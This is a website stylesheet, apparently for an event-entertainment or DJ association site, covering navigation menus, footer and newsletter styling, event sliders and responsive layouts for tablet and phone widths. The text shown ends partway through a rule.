#nav-one li.sfHover a {
    background: #fff;
    width: 200px !important;
    color: #000;
}

#nav-one li:hover ul a,
#nav-one li.sfHover ul a {
    background: none;
    color: white !important;
    /* width:200px!important; */
}

#nav-one li:hover ul a:hover,
#nav-one li.sfHover ul a:hover {
    /* background: #fff; */
    color: #fafafa;
    width: 200px !important;
    /* padding: 4px; */
}

.nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    /* left: -1px; */
    list-style: none outside none;
    margin: 0;
    position: absolute;
    text-align: left;
    top: -999em;
    width: auto;
}

.nav li:hover ul,
.nav li.sfHover ul {
    top: 25px;
}

.nav ul li {
    border: 0;
    float: none;
    /* height: 24px; */
    padding: 4px 0;
}

.nav ul a {
    padding: 2px;
    margin: 6px;
    border-bottom: 0;
    /* padding-left: 6px; */
    width: 200px;
    white-space: nowrap;
    background: none;
}

.nav ul a:hover {
    background: #fff;
    text-decoration: underline;
    color: #000;
}

.adja_badge_years {
    background: url("_inc/images/star2.jpg") no-repeat scroll 0 0 transparent;
    height: 101px;
    width: 216px;
}

.adja_badge_years_c {
    color: #FFFFFF;
    font-size: 40px;
    font-weight: bold;
    padding-left: 52px;
    padding-top: 32px;
}

#contact_us_adja {
    margin-top: 20px
}


/*------------New  Css Add on 31-10-2019---------------*/

section.news_section h3 {
    text-align: center;
    font-family: Raleway;
    font-size: 50px;
    font-weight: bold;
    color: #000;
    margin-top: 51px;
    margin-bottom: 40px;
    text-decoration: underline #1b399f;
}

section.news_section h4 {
    font-size: 41px;
    color: #000;
    font-weight: 700;
    font-family: Raleway;
}

section.news_section h5 {
    font-family: Raleway;
    color: #000;
    font-weight: bold;
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 19px;
    margin-top: 11px;
}

section.news_section p {
    font-family: Raleway;
    font-size: 18px;
    font-weight: 400;
    color: #000;
    margin-bottom: 17%;
    line-height: 22px;
}

div#contact_us_adja a {
    font-size: 20px;
    text-transform: capitalize;
    color: #fff;
    text-align: center;
    margin-top: 22px;
    text-decoration: underline;
}

form#search-form {
    margin-top: -3px;
}

form#search-form {
    margin-top: -3px !important;
}

input#s {
    margin-left: 32px !important;
    margin-right: -5px !important;
}

button#search-submit i {
    font-size: 16px;
}

.adja_hp_end h4 {
    position: relative;
    font-size: 40px;
    color: #000;
    font-weight: 700;
    font-family: Raleway;
    font-family: 'Raleway', sans-serif;
    width: 180px;
    height: 70px;
    padding: 4px 6px 4px 12px;
    border-radius: 5px;
    background: linear-gradient(to bottom, #ee0c0c 0%, #ff99acf2 100%);
}

.adja_hp_end h4 small {
    font-size: 22px;
    font-family: Raleway;
    position: relative;
    top: -14px;
    left: 12px;
    font-weight: 600;
}

.adja_hp_end h4 strong {
    font-size: 20px;
    position: relative;
    top: -38px;
    left: 58px;
    font-weight: inherit;
}
.main_new_heading h3 {
    text-align: center;
    font-family: Raleway;
    font-size: 35px;
    font-weight: bold;
    color: #000;
    margin-top: 40px;
    margin-bottom: 35px;
    text-decoration: underline #1b399f;
}

.new_main_sec {
    background-color: #e6e4e4;
}

.adj_hp_mn button {
    padding: 10px 30px;
    background-color: #06217c;
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    border: none;
    border-radius: 5px;

    background: -webkit-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -moz-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -ms-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -o-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
}

/*---------Footer css   new   1-11-2019-----------*/

.footer_right_side {
    text-align: left;
    padding-top: 3%;
}

.footer_left_side {
    text-align: left;
}

.wi_new_rightab a {
    font-size: 26px;
    line-height: 30px;
    color: #fff !important;
    text-decoration: none;
}

.wi_right_new_b.wi_tagline_new {
    font-size: 22px;
    font-style: italic;
    color: #fff;
    font-weight: 300;
    line-height: 28px;
}

.footer_right_side h6 {
    font-family: Raleway;
    font-size: 40px;
    color: #fff;
    font-weight: 500;
}

span.adja {
    color: #92073e;
    font-weight: 600;
}

.news-letter-cstm p {
    color: #fff;
    font-size: 15px;
    font-family: Raleway;
}

.footer_left_side img {
    height: 120px;
}

input.news_letter_mail {
    height: 46px;
    width: 55%;
    background: #f6a5c6;
    border: none;
    padding: 8px;
    color: #fff;
}

input.subscribe_newslt {
    background: #92073e;
    padding: 14px 30px;
    font-size: 16px;
    border: none;
    color: #d5d5d5;
    margin-left: -2px;
    border-radius: unset;
    text-transform: uppercase;
}

.social_icons_sec {
    text-align: left;
    margin-top: 20px;
}

.footer_right_side label {
    width: 100%;
}

div#footer {
    padding: 45px 0px;
}

.footer_last_sec p {
    font-size: 15px;
    border-top: 1px solid;
    margin-top: 25px;
    padding-top: 15px;
    color: #fff;
    font-family: Raleway;
}

.wi_new_rightab {
    margin-top: 16px;
}

.wi_new_left img {
    height: 92px !important;
    width: 95px !important;
}

.social_icons_sec img {
    margin-right: 10px;
}

.footer_last_sec a {
    color: #fff !important;
}

input.subscribe_newslt:hover {
    color: #d7d7d7;
}

.news_letter_mail::placeholder {
    color: #fffdfd !important;
    font-size: 16px;
}

#adjah_box {
    /* background-image: none !important; */
    /* background-repeat: no-repeat; */
    /* background-size: 100% 60% !important; */
    background-size: cover;
    height: 110px;
    background-image: linear-gradient(45deg, #114fa0, #dfdfff);
}

.slide p {
    color: #fff !important;
}

/*-------------------Carousel Slider css--------------2-11-19--------------------*/
/*.main_banner_slider .carousel-item {
    height: 400px;
}
div#demo {
    padding: 0px 0px 66px 0px;
}
.main_banner_slider h2 {
    font-size: 45px;
    font-family: raleway;
    font-weight: 600;
    margin-bottom: 6px;
}
.main_banner_slider p {
    font-size: 16px;
    line-height: 24px;

}
.main_banner_slider button {
    padding: 22px 30px;
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-family: raleway;
    font-weight: 500;
    margin-top: 12px;
}
td.adja_prof_soctd img {
    padding-right: 6px;
}
*/

div#loopedSlider .container {
    height: 210px;
}

/*--------------wedding-section------------------*/

.all_wedding_slider {
    padding: 8% 0px 0px 0px;
    width: 100%;
}

.all_wedding_slider h2 {
    font-size: 60px;
    color: #ffffff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

.all_wedding_slider p {
    font-size: 20px;
    width: 60%;
    margin: 0 auto;
    line-height: 25px;
}

.all_wedding_slider button {
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    background-color: #06217c;
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color: #fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}

/*

.mitzvah_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}
.mitzvah_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

.mitzvah_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
 .mitzvah_sec{
 padding: 13% 0px 0px 0px;
 }



 .corporate_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .corporate_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .corporate_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}
.corporate_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}



 .school_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .school_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .school_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

 .school_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
*/


.adja_nav_c {
    position: relative;
    width: 100% !important;
    z-index: 99999999 !important;
}
.adja_nav_c_in{
    background: #00000059 !important;
    padding: 5px;
    padding-right: 30px;
}

.new_main_sec {

    margin-top: 3%;
}

.the_body {
    position: relative;
    z-index: 99999;
}

/* .video_container .overlay {
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 2;
    background: rgba(0,0,0,0.5);
    height: 710px;
} */
.col-lg-4 {
    float: left !important;
}

.col-lg-6 {
    float: left !important;
}

.adj_hp_mn {
    float: left;
    width: 100%;
}

.form-new-div {
    float: left !important;
}

.all_wedding_slider a img {
    float: none !important;
    margin-top: 20px;
}

div#loopedSlider a img {
    float: none !important;
}

.wi_calendar_schedule_info {
    margin: 0 auto;
    width: 1000px;
}

.wi_calendar_schedule_info3 input {
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

.new_main_sec {
    position: relative;
}

div#loopedSlider-pagination {
    height: 20px !important;
    text-align: center !important;
    margin: 0 auto;
}

/* ----------button on hover----------- */

.dropbtn {
    background-color: transparent;
    color: white;
    padding: 9px 16px 16px 16px;
    font-size: 16px;
    border: none;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    z-index: 99999;
}

.dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

.dropdown-content a:hover {
    background-color: #ddd;
}

.dropdown:hover .dropdown-content {
    display: block;
}

.dropdown:hover .dropbtn {
    background-color: #ffffff;
    color: #000;
}

/* -----------main navbar---------css----- */

.main-navbar {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.main-navbar ul li a {
    color: #fff !important;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
}

@media (min-width: 1200px) {
    .main-navbar {
        max-width: 1140px;
    }

}

@media (min-width: 768px) {
    .main-navbar {
        max-width: 720px;
    }

}

@media (min-width: 576px) {
    .main-navbar {
        max-width: 540px;
    }

}

@media onle screen {

}

@media only screen and (min-width: 768px) and (max-width: 980px) {


    video.myVideo22 {
        width: 100%;
        /* height: 555px; */
        min-height: auto;
    }

    .all_wedding_slider {
        padding: 5% 0px 5% 0px;
    }

    .adja_s_pagination {
        height: 30px;
        margin: 10px 3px 0;
        padding: 0px;
        width: auto;
    }

    #header #logo {
        float: left;
        width: 67%;
    }

        /*.all_wedding_slider p {*/
        /*    width: 100%;*/
        /*}*/

    .wi_tagline {
        color: #fff;
        font-size: 17px;
    }
}

.navbar-toggler {
    display: none;
}

.adja_a_bar ul li {
    float: left !important;
    padding: 0px;
    padding-right: 20px;
    padding-left: 10px;
    vertical-align: middle;

}

.adja_a_bar ul li a:hover {
    color: #3300cc;
    text-decoration: none;
}

.adja_a_bar_w {
    width: auto;
}

.nav-link {
    display: block;
    padding: 0px !important;
}

.adja_hhtp {
    margin: 0px;
    width: auto !important;
}

#nav-one li:hover a, #nav-one li.sfHover a {
    width: auto !important;
    background: none;
    color: #fff;
}

#nav-one li:hover ul a:hover, #nav-one li.sfHover ul a:hover {
    width: auto !IMPORTANT;
}

.wi_nav_button .sub-navset {
    opacity: 0.9999;
    display: block;
    margin-top: -5px;
    background: #00000061 !important;
}

img.avatar {
    height: auto;
}

.adja_up_box_image_in img {
    border: 0px;
    height: auto;
}
.adja_nav_c .navbar-expand-lg {
    flex-direction: column;
}
/*@media only screen and (min-width: px) and (max-width: px){*/
/*    !*#loopedSlider {*!*/
/*    !*    height: calc(37vh - 420px);*!*/
/*    !*}*!*/
/*}*/
/*@media only screen and (min-width: 601px) and (max-width: 800px){*/
/*    #loopedSlider {*/
/*        height: calc(32vh - 420px);*/
/*    }*/
/*}*/
@media only screen and (min-width: 601px) and (max-width: 992px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px !important;
        width: 20px;
        height: auto !important;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff !important;
        font-weight: 600 !important;
        text-decoration: none !important;
        font-size: 18px !important;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px !important;
        font-weight: normal !important;
        margin-top: 6px !important;
        padding-left: 65px !important;
    }

    .wi_tagline {
        color: #fff !important;
        font-size: 15px !important;
        font-style: italic !important;
        padding-left: 0px !important;
        margin-top: 0px !important;
        line-height: 14px;
        margin-left: 67px !important;
    }

    div#contact_us_adja a {
        font-size: 18px !important;
        text-transform: capitalize;
        color: #ffffff !important;
        text-align: center;
        margin-top: 20px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em !important;
        height: 0.5em !important;
        background-color: white !important;
    }

    .navbar-toggler {
        padding: .25rem .75rem !important;
        font-size: 1.25rem !important;
        line-height: 1 !important;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100% !important;
        top: 0 !important;
        right: 0 !important;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 400px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 5px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: 39px !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        /* height: 380px !important; */
    }

    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: 600px;
    }

    div.optionDescrip {
        width: auto;
    }

    .nav-link.active {
        color: white;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 120px !important;
        height: auto !important;
    }

    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 120px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 600px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        hheight: auto !important;
    }
    .table-set22 table{ height: auto !important; width: 600px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box { width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    .all_wedding_slider {
        padding: 40px 0px 0px 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 450px;
    }
    #loopedSlider {
        margin: -20px auto;
        /*height: calc(100vh - 45px); */
		 height: calc(35vh - 0px); 
		 
}
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }

}
@media only screen and (min-width: 600px) and (max-width: 750px) {
	#loopedSlider {
        	 height: calc(30vh - 0px);  
	}
}
@media only screen and (max-width: 600px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px;
        width: 20px;
        height: auto;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff;
        font-weight: 600;
        text-decoration: none !important;
        font-size: 11px;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px;
        font-weight: normal;
        margin-top: 6px;
        padding-left: 65px;
    }

    .wi_tagline {
        color: #fff;
        font-size: 9px;
        font-style: italic;
        padding-left: 0px;
        margin-top: 0px;
        line-height: 14px;
        margin-left: 67px !important;
    }
    #header #logo {
        width: 70%;
    }
    #header #search-bar {
        width: 30%;
    }

    div#contact_us_adja a {
        font-size: 9px !important;
        text-transform: capitalize !important;
        color: #d0d0d0 !important;
        text-align: center;
        margin-top: 22px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em;
        height: 0.5em;
        background-color: white;
    }

    .navbar-toggler {
        padding: .25rem .75rem;
        font-size: 1.25rem;
        line-height: 1;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background-color: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100%;
        top: 0;
        right: 0;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 15px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: auto !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        height: 125px !important;
    }
    #loopedSlider-pagination .container {
        width: auto;
        height: 30px !important;
    }


    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: auto;
    }

    div.optionDescrip {
        width: auto;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 50px !important;
        height: auto !important;
    }
    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 80px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 330px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        height: auto!important;
    }
    .entry center iframe {
        width: auto;
        height: auto;
    }
    .table-set22 table{ height: auto !important; width: 320px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box{ width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    div.dir-search {float: none;margin: 0px;}
    .tableset221  { width: auto !important; height: auto !important;}
    .adja_nav_c_in .wi_nav_button a {color: white !important;}
    .sub-navset .nav-item a.nav-link, #nav-one ul a.nav-link{color: white !important;}
    .wi_calendar_schedule{margin-top: 20px}
    .wi_textinput, .wi_textarea, .adja_up_right textarea{ width: auto!important; height: auto !important;}
    .widefat td, .widefat th {display: block;}
    .adja_pr_ssas {width: auto!important;float: left!important;}

    .all_wedding_slider p {
        font-size: 10px;
        line-height: 20px;
        width: 90% !important;
    }
    .all_wedding_slider h2 {
        font-size: 24px;
        margin-bottom: 5px;
    }
    .all_wedding_slider {
        padding: 0px;
    }
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }
    .adja_up_box_name {
        font-size: 20px;
        padding: 10px 0px 0px 180px;
    }
    .adja_up_box_company_logo {
        float: none;
        height: 90px;
        margin: 10px 5px 5px;
        padding: 0px;
        width: 150px;
    }
    .adja_uc_box {
        margin: 15px;
        width: auto;
    }
    .adjaCTYPEm {
        width: auto !important;
    }
    .adja_prof_soc {
        width: auto;
        margin-top: 60px;
    }
    .wi_nav_button .sub-navset {
        background: #000000 !important;
        box-shadow: 0px 0px 32px 0px rgba(38,38,38,0.77);
    }
    .fa-bars {
        color: #444444 !important;
    }
    .navbar-toggler {
        background-color: white !important;
    }
    .unique-page .adja_nav_c {
        margin-bottom: 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
